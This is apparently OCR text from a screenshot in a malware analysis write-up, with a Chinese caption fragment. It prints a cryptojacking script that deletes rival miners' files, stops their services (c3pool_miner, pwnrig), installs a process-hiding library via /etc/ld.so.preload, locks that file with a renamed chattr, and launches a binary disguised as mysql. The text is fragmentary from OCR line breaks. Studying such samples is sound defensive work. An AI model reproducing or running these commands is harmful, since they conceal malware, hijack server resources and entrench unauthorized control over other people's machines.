
/var/tmp/.update/ rm -rf /var/tmp/.systemd/ rm 
-rf /usr/sbin/.bash./.bash/ rm -rf /etc/master 
rm -rf /usr/bin/busybox rm -rf /bin/sysmd rm -
rf /tmp/.mx/ rm -rf /dev/shm/.mx/ rm -rf 
/usr/bin/xrig rm -rf /etc/32678 rm -rf 
/root/c3pool/ rm -rf /usr/bin/.sshd/ rm -rf 
/tmp/div systemctl stop c3pool_miner.service 
systemctl stop pwnriglhttps.service systemctl 
stop cryto systemctl stop scan systemctl stop 
bot systemctl stop myservice.service systemctl 
stop netns.service systemctl stop 
cryptsetup.service echo 
/usr/local/lib/libprocesshider.so > 
/etc/ld.so.preload lockr +ai /etc/ld.so.preload 
>/dev/null 2>&1 chmod 777 /usr/lib/mysql/* 
我们可以看到这个脚
/usr/lib/mysql/./mysql done 